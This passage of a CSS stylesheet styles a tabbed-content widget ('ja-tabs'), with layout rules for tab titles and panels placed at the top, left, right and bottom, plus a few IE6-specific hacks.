	padding: 0;
	margin: 0;
}

.ja-tabswrap .container {
	position: relative;
	overflow: hidden;
	height: 100%;
	width: auto !important;
	z-index: 10;
}

.ja-tabswrap div.ja-tab-subcontent {
	padding: 0px;
}

.ja-tabswrap div.ja-tab-content {
	position: absolute;
	border: none;
	z-index: 100;
	padding: 0;
	width: 100%;
}

.ja-tabswrap .container ul {
	margin: 0 !important;
	padding: 0 !important;
}

.ja-tabswrap .ja-tab-content li {
	padding: 4px 0 6px;
	margin: 0;
	background: none;
}

/* Tabs Top */
.ja-tabs-title-top {
	position: relative;
	z-index: 10;
}

.ja-tabs-title h3 {
	margin: 0 !important;
}

.ja-tabs-title-top ul.ja-tabs-title {
	margin: 0 !important;
	padding: 0 !important;
	position: absolute;
}

* html .ja-tabs-title-top ul.ja-tabs-title { /*IE 6*/
	bottom: -1px;
}

.ja-tabs-title-top ul.ja-tabs-title li {
	float: left;
	background: none;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-top {
	position: relative;
	clear: both;
	overflow: hidden;
	bottom: 0;
	left: 0px;
	width: 100%;
	z-index: 1;
}

/* Tabs left */
.ja-tabs-title-left {
	float: left;
}

.ja-tabs-title-left ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	top: 10px;
	left: 0px;
	width: 100%;
}

.ja-tabs-title-left ul.ja-tabs-title li {
	margin: 0px 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-left {
	position: relative;
	overflow: hidden;
	height: 100%;
	left: 10px;
}

/* Tabs right */
.ja-tabs-title-right {
	position: relative;
	float: right;
	height: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
	top: 10px;
	right: 0;
	width: 100%;
}

.ja-tabs-title-right ul.ja-tabs-title li {
	margin: 0 0 0 1px;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-right {
	position: relative;
	overflow: hidden;
	top: 5px;
	height: 100%;
}

/* for tabs bottom */
.ja-tabs-title-bottom {
	
}

.ja-tabs-title-bottom ul.ja-tabs-title {
	margin: 0;
	padding: 0;
	position: absolute;
}

* html .ja-tabs-title-bottom ul.ja-tabs-title { /*IE 6*/
	top: -1px;
}

.ja-tabs-title-bottom ul.ja-tabs-title li {
	float: left;
	margin: 0;
	padding: 0;
	cursor: pointer;
	display: block;
}

.ja-tab-panels-bottom {
	position: relative;
	clear: both;
	overflow: hidden;
	top: 0;
	width: 100%;
	left: 10px;
	right: 0px;
	z-index: 1;
}
/*End*/